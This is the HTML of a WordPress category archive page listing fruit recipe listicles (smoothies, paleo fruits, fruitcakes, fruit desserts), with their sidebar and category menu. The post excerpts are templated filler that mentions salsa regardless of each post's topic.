                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Fresh Fruit Smoothies Recipe Lovely Blog Archive Recipe Fresh Fruit Smoothie-770180.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/fresh-fruit-smoothies-recipe/" rel="bookmark">23 Ideas for Fresh Fruit Smoothies Recipe</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/fresh-fruit-smoothies-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-30T13:04:45+00:00">January 30, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>23 Ideas for Fresh Fruit Smoothies Recipe .This recipe makes art in a dish! All the shades of summer are caught in this salsa with</p>
            </div>
                            <a href="https://thecluttered.com/fresh-fruit-smoothies-recipe/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-149249 -->

<article id="post-261200" class="post-261200 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-paleo-t-cookbook tag-paleo-t-exclusions tag-paleo-t-menus-free tag-paleo-t-zucchini-recipe tag-paleo-ta">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/paleo-diet-fruits/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Paleo Diet Fruits Elegant the Paleo Diet Eating Modern Daily Foods In the-311302.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/paleo-diet-fruits/" rel="bookmark">23 Best Ideas Paleo Diet Fruits</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/paleo-diet-fruits/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-10T15:03:23+00:00">January 10, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>23 Best Ideas Paleo Diet Fruits .Here&#8217;s a tasty and wonderful salsa that&#8217;s miles away from the spicy variation people anticipate. Serve it as an</p>
            </div>
                            <a href="https://thecluttered.com/paleo-diet-fruits/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-261200 -->

<article id="post-253870" class="post-253870 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-collins-fruitcake">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/collins-fruitcake-recipe/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Collins Fruitcake Recipe Fresh Collin Street Bakery Deluxe Fruitcake Review the Kitchen-502264.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/collins-fruitcake-recipe/" rel="bookmark">Best 23 Collins Fruitcake Recipe</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/collins-fruitcake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-20T06:10:40+00:00">August 20, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Best 23 Collins Fruitcake Recipe .This recipe makes art in a dish! All the shades of summer are captured in this salsa with a fresh,</p>
            </div>
                            <a href="https://thecluttered.com/collins-fruitcake-recipe/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-253870 -->

<article id="post-295753" class="post-295753 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-corsicana-tx-heb tag-corsicana-tx-jail tag-corsicana-tx-radio-station tag-corsicana-tx-rv tag-corsicana-tx-sales-tax-rate">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/corsicana-tx-fruitcake/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Corsicana Tx Fruitcake Luxury Best 22 Corsicana Tx Fruitcake Best Round Up Recipe-956355.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/corsicana-tx-fruitcake/" rel="bookmark">23 Best Ideas Corsicana Tx Fruitcake</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/corsicana-tx-fruitcake/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-01T17:43:51+00:00">September 1, 2021</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>23 Best Ideas Corsicana Tx Fruitcake .This recipe makes art in a dish! All the shades of summer are captured in this salsa with a</p>
            </div>
                            <a href="https://thecluttered.com/corsicana-tx-fruitcake/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-295753 -->

<article id="post-189200" class="post-189200 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes tag-fruit-desserts-cold tag-fruit-desserts-names tag-fruit-desserts-using-puff-pastry tag-fruit-halloween-desserts tag-fruit-mexican-desserts">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://thecluttered.com/fruit-desserts-recipes/">
                    <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Fruit Desserts Recipes Lovely Quick Fruit Dessert Recipes-234769.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div><h2 class="card_title"><a href="https://thecluttered.com/fruit-desserts-recipes/" rel="bookmark">The top 23 Ideas About Fruit Desserts Recipes</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/fruit-desserts-recipes/" rel="bookmark"><time class="entry-date published" datetime="2020-06-29T15:46:04+00:00">June 29, 2020</time><time class="updated" datetime="2020-11-11T12:13:07+00:00">November 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>The top 23 Ideas About Fruit Desserts Recipes .Here&#8217;s a zesty and also sweet salsa that&#8217;s miles far from the spicy variation people anticipate. Serve</p>
            </div>
                            <a href="https://thecluttered.com/fruit-desserts-recipes/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-189200 -->
                        </div>
                        
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://thecluttered.com/recipes/fruit-recipes/">Previous</a>
<a class="page-numbers" href="https://thecluttered.com/recipes/fruit-recipes/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://thecluttered.com/recipes/fruit-recipes/page/3/">3</a>
<a class="next page-numbers" href="https://thecluttered.com/recipes/fruit-recipes/page/3/">Next</a></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/best-wedding-guest-book/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Best Wedding Guest Book Lovely the Best Wedding Guest Book Ideas  Highlawn Pavilion-550356.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-234" href="https://thecluttered.com/wedding/wedding-guest-book/"  rel="category tag">Wedding Guest Book</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/best-wedding-guest-book/">The 21 Best Ideas for Best Wedding Guest Book</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/best-wedding-guest-book/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T09:47:51+00:00">January 25, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/wedding-gift-ideas-couple-has-everything/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Wedding Gift Ideas Couple Has Everything Elegant 10 Wedding Gift Ideas for the Couple who Have Everything-401058.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/wedding-gift-ideas-couple-has-everything/">20 Of the Best Ideas for Wedding Gift Ideas Couple Has Everything</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/wedding-gift-ideas-couple-has-everything/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T03:39:02+00:00">January 25, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/grand-white-electric-fireplace/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Grand White Electric Fireplace Fresh 55 5quot Kennedy Grand White Electric Fireplace-409092.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-41" href="https://thecluttered.com/home-decor/fireplace-ideas/"  rel="category tag">Fireplace Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/grand-white-electric-fireplace/">21  Superb Grand White Electric Fireplace</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/grand-white-electric-fireplace/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:36:26+00:00">January 24, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/living-spaces-dining-room-tables/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Living Spaces Dining Room Tables Best Of Tahoe Ii 58 Inch Square Dining Table Living Spaces-725447.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-32" href="https://thecluttered.com/home-decor/living-room-ideas/"  rel="category tag">Living Room Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/living-spaces-dining-room-tables/">30  Smart Living Spaces Dining Room Tables</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/living-spaces-dining-room-tables/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T15:19:08+00:00">January 24, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/best-bedroom-wall-colors/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Best Bedroom Wall Colors Fresh How to Apply the Best Bedroom Wall Colors to Bring Happy-878807.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-30" href="https://thecluttered.com/home-decor/bedroom-ideas/"  rel="category tag">Bedroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/best-bedroom-wall-colors/">23  Fascinating Best Bedroom Wall Colors</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/best-bedroom-wall-colors/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T09:09:34+00:00">January 24, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281" selected="selected">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
